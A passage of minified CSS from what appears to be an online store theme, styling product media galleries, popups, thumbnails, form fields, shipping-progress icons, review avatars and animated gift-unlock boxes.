.form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product-info__image-block{display:flex;justify-content:var(--image-alignment)}.product-info__image-block .media{width:var(--image-width)}.product-info__image-block img,.product-info__image-block video{border-radius:var(--border-radius)}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%;transition:all .15s}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content--centered{top:50%;margin-top:0;transform:translate(-50%,-50%);height:auto;max-height:90vh;padding-bottom:2rem}.product-popup-modal__content--centered .product-popup-modal__content-info{margin-top:-2rem}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}@media screen and (max-width: 749px){.product-popup-modal__content{border-radius:calc(var(--popup-corner-radius) * .8)}.product-popup-modal__content:not(.product-popup-modal__content) table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}.product-popup-modal__content--centered{padding-bottom:1.5rem}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal__toggle--minimalistic{border:none;transform:translate(1.2rem,-1.2rem);color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle--minimalistic:hover{color:rgba(var(--color-foreground),.95)}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;padding-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;align-items:center;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.thumbnail-list--ratio-original .thumbnail-list__item:before{padding-bottom:var(--ratio)}.featured-product{z-index:1}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal .material-icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:auto}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:calc(var(--icon-size) / 3)}@media screen and (max-width: 750px){.icon-with-text{--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size)}}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}}.product__sku.visibility-hidden:after{content:"#"}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 750px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}media-gallery .slider-buttons{width:100%}.slider__dots{height:auto;min-height:3rem;flex-wrap:wrap;max-width:100%;padding:0 .3rem}media-gallery .slider-counter__link{padding:calc(var(--pagination-dot-spacing) / 2)}media-gallery .slider-counter__link--dots .dot{width:var(--pagination-dot-width);height:var(--pagination-dot-height);border-radius:var(--pagination-dot-radius);border:none;padding:0;display:block;opacity:.5;margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin:0;opacity:1;background:rgb(var(--color-background))}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}media-gallery .slider-mobile-buttons-overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}media-gallery .slider-mobile-buttons-overlay.slider__dots{width:100%}media-gallery .slider-buttons{column-gap:1rem;padding:.5rem}media-gallery .slider-buttons.splide--transparent-arrows{column-gap:.5rem}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows,.slider-mobile-buttons-overlay){padding:1rem 0}media-gallery .slider-mobile-buttons-overlay-container,media-gallery .slider-buttons--no-pagination{padding:0}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows{padding:.2rem 0}media-gallery .slider--mobile-arrows-pagination .splide__arrow{position:static;transform:none}media-gallery .slider.slider--mobile{scroll-padding-left:var(--mobile-scroll-padding)}media-gallery .slider.slider--mobile .grid__item{width:calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2))}media-gallery .slider.slider--mobile .grid__item .product-media-container{width:var(--slide-inner-percentage-width);margin-left:auto;margin-right:auto}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing:after{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-left:0}.slider--mobile.product__media-list--no-outer-spacing:after{display:none}}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}media-gallery .product__media-list+.slider-buttons{display:flex}}@media screen and (min-width: 750px){.media-gallery--desktop-thumbnails-vertical .product-media-slider{width:calc(100% - var(--desktop-vertical-thumbnails-width) - .5rem)}.media-gallery--desktop-thumbnails-left .product-media-slider{margin-left:auto}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--desktop-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:0}.media-gallery--desktop-thumbnails-left .thumbnail-slider{left:0;right:unset}.media-gallery--desktop-thumbnails-vertical .thumbnail-list{display:flex;flex-direction:column;width:100%}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--desktop-thumbnails-vertical .slider-button{width:100%;height:3rem}slider-component[data-desktop-vertical=true] .slider{overflow-y:auto}slider-component[data-desktop-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-desktop-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-desktop-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-desktop-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}@media screen and (max-width: 749px){.media-gallery--mobile-thumbnails-vertical{position:relative}.media-gallery--mobile-thumbnails-vertical .product-media-slider{width:calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem)}.media-gallery--mobile-thumbnails-left .product-media-slider{margin-left:auto!important}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider{flex-direction:column;padding-top:0;width:var(--mobile-vertical-thumbnails-width);max-height:100%;position:absolute;top:0;right:-1.5rem}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide){margin:0}.media-gallery--mobile-thumbnails-left .thumbnail-slider{left:-1.5rem;right:unset}.media-gallery--mobile-thumbnails-vertical .thumbnail-list{flex-direction:column;width:100%;row-gap:.5rem;padding:0 .5rem!important}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide{width:100%}.media-gallery--mobile-thumbnails-vertical .slider-button{height:3rem;width:100%}slider-component[data-mobile-vertical=true] .slider{overflow-y:auto}slider-component[data-mobile-vertical=true] .slider-button--prev .icon{transform:rotate(180deg)}slider-component[data-mobile-vertical=true] .slider-button--prev:not([disabled]):hover .icon{transform:rotate(180deg) scale(1.1)}slider-component[data-mobile-vertical=true] .slider-button--next .icon{transform:rotate(0)}slider-component[data-mobile-vertical=true] .slider-button--next:not([disabled]):hover .icon{transform:rotate(0) scale(1.1)}}.custom-product-field{display:block}.product__info-container .form__label{margin-bottom:0}.product-form__label-container{margin-bottom:.3rem;display:flex;align-items:center;column-gap:1.5rem}.product-form__input--pills .product-form__label-container{margin-bottom:-.3rem}.product-form__label-container .product-popup-modal__opener{flex-grow:1}.product-form__label-container .sizing-chart__button{min-height:auto;line-height:calc(1 + .5 / var(--font-body-scale))}.small-field__field{max-width:25rem}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}.product-form__input .select__select{height:3.5rem;padding:0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select,.product__info-container .quantity:after,.product__info-container .quantity:hover:after,.product__info-container .quantity{border-radius:calc((var(--inputs-radius) / 5) * 4)}.main-quantity{--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before,.product__info-container .quantity:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small,.product-form__input .select__select{height:4rem;padding:.5rem 1.2rem}.input--small{border-radius:var(--inputs-radius)}.textarea--small{height:8rem}.textarea--medium{height:10rem}.textarea--large{height:12rem}}.product-form__input--full .select{max-width:none}.shipping-checkpoints{position:relative;display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;align-items:flex-start;column-gap:1rem;--icon-size: 4rem;z-index:0}.shipping-checkpoints__bar{position:absolute;top:calc(var(--icon-size) / 2);left:50%;transform:translate(-50%,-50%);width:calc(100% / var(--item-count) * var(--item-count-sub));height:.2rem;z-index:-1;display:block}.shipping-checkpoint{display:flex;flex-direction:column;align-items:center;text-align:center}.shipping-checkpoint__icon{width:var(--icon-size);height:var(--icon-size);border-radius:50%;margin-bottom:1rem}.shipping-checkpoint__icon span{font-size:calc(var(--icon-size) / 2)}.shipping-checkpoint__icon img{width:calc(var(--icon-size) / 2);height:calc(var(--icon-size) / 2);object-fit:contain}.shipping-checkpoint p{margin:0;font-size:1rem;line-height:1.2;letter-spacing:0}.shipping-checkpoint p+p{margin-top:.5rem}@media screen and (max-width: 500px){.shipping-checkpoints--has-4{--icon-size: 3.4rem;column-gap:1rem}.shipping-checkpoints--has-4 .shipping-checkpoint p{font-size:.8rem}}@media screen and (min-width: 1000px){.shipping-checkpoints{--icon-size: 5rem}.shipping-checkpoint p{font-size:1.5rem}.shipping-checkpoints__bar{height:.3rem}}.scroll-buttons__heading{margin-bottom:.25em;line-height:1.3}.scroll-buttons-container{gap:.6rem}.scroll-button{padding:var(--padding) calc(var(--padding) * 2)}.review-avatars{display:flex;align-items:center}.review-avatars__avatars-container{z-index:2}.review-avatars__text-1{z-index:1}.review-avatars__avatar{width:var(--avatar-size);height:var(--avatar-size);position:relative;border-radius:var(--corner-radius)}.review-avatars__avatar img{border-radius:var(--corner-radius);position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.review-avatars__avatar:not(:first-of-type){margin-left:var(--avatar-offset);box-shadow:0 0 0 3px rgb(var(--color-background))}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg{display:none}.review-avatars__avatar svg{--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * .3 - (var(--icon-size) / 2));position:absolute;width:var(--icon-size);height:var(--icon-size);top:var(--offset);left:var(--offset)}.review-avatars__avatar:last-of-type svg{left:auto;right:var(--offset)}.review-avatars__text{line-height:1.3;border-radius:var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding:var(--padding-y) var(--padding-x);display:flex;flex-direction:column;justify-content:center}*+.review-avatars__text{padding:var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left:var(--offset)}.review-avatars__text--stretch{min-height:var(--avatar-size)}.review-avatars__text>div{display:flex;align-items:center;column-gap:.3em}.review-avatars--right *+.review-avatars__text{margin-left:0;margin-right:var(--offset);padding-right:var(--offset-side-padding);padding-left:var(--padding-x)}.review-avatars--right .review-avatars__text-1{order:-1}.review-avatars--right .review-avatars__text-2{order:-2}.quantity-gifts{display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;column-gap:.75rem}.quantity-gift{max-width:12rem;width:100%;position:relative}.quantity-gift__container{display:flex;align-items:center;justify-content:center;background:repeating-linear-gradient(-45deg,rgba(var(--color-base-text),.1) 0px 6px,rgba(var(--color-base-text),.15) 6px 8px);border:solid 2px rgba(var(--color-base-text),.75);border-radius:1rem;padding:10% 0;aspect-ratio:1 / 1;position:relative;transition:all .3s;z-index:0}.quantity-gift--unlocked .quantity-gift__container{background:var(--unlocked-bg-color);border-color:var(--unlocked-border-color);transition:all .3s .5s}.quantity-gift__title{text-align:center;font-size:1.1rem;margin-bottom:0;margin-top:.75rem;opacity:.5}.quantity-gift--unlocked .quantity-gift__title{opacity:1;transition:all .3s .3s}.quantity-gift__lock{display:flex;align-items:center;justify-content:space-evenly;flex-direction:column;position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:5;background:none}.quantity-gift--unlocked .quantity-gift__lock{opacity:0;transition:all .3s .2s}.quantity-gift__lock__top,.quantity-gift__lock__bottom{margin:0;font-size:1.2rem;text-align:center;display:block;line-height:1;color:rgb(var(--color-foreground));min-height:1.2rem}.lock{--lock-color: rgba(var(--color-foreground), .75);width:2.4rem;height:2.1rem;border:.3rem solid var(--lock-color);border-radius:.5rem;transition:all .1s ease-in-out;position:relative;margin-top:.6rem}.lock:after{content:"";display:block;background:var(--lock-color);width:.3rem;height:.7rem;position:absolute;top:50%;left:50%;margin:-.35rem 0 0 -.2rem;transition:all .1s ease-in-out}.lock:before{content:"";display:block;width:1.4rem;height:1.2rem;bottom:100%;position:absolute;left:50%;transform:translate(-50%);border:.3rem solid var(--lock-color);border-top-right-radius:50%;border-top-left-radius:50%;border-bottom:0;transition:all .1s ease-in-out}.quantity-gift--unlocked .lock{transform:rotate(10deg)}.quantity-gift--unlocked .lock:before{bottom:130%;left:31%;margin-left:-1.15rem;transform:rotate(-45deg)}.quantity-gift__image{width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-25%);z-index:1;opacity:0}.quantity-gift__image img{width:100%;height:100%;object-fit:contain;object-position:center center;vertical-align:bottom;border-radius:.35rem}.quantity-gift .gift-box{position:relative;width:50%;z-index:2;transform:translateY(25%);transform-origin:center bottom;opacity:0}.quantity-gift .gift-box-body{position:relative;z-index:0;width:100%;aspect-ratio:1 / 1;background:rgb(var(--color-background));border-bottom-left-radius:5%;border-bottom-right-radius:5%;box-shadow:0 4px 8px #0000004d}.quantity-gift--unlocked .quantity-gift__image{animation:image-1 2s 1.2s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box{animation:box-disappear 1.5s 1.6s forwards ease-in-out;opacity:1;transition:all .5s .95s}.quantity-gift--unlocked .gift-box-body{animation:box-body 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-lid{animation:box-lid 1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:before{animation:box-bowtie-left 1.1s 1.2s forwards ease-in-out}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie:after{animation:box-bowtie-right 1.1s 1.2s forwards ease-in-out}.quantity-gift .gift-box-body:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#0000 50%,#0000001a);z-index:2}.quantity-gift .gift-box-body:after{content:"";position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%);width:20%;background:var(--gift-box-tie-color);z-index:1}.quantity-gift .gift-box-lid{position:absolute;z-index:3;left:50%;transform:translate(-50%);bottom:90%;background:rgb(var(--color-background));width:110%;aspect-ratio:11 / 2;border-radius:5%;box-shadow:0 8px 4px -4px #0000004d}.quantity-gift 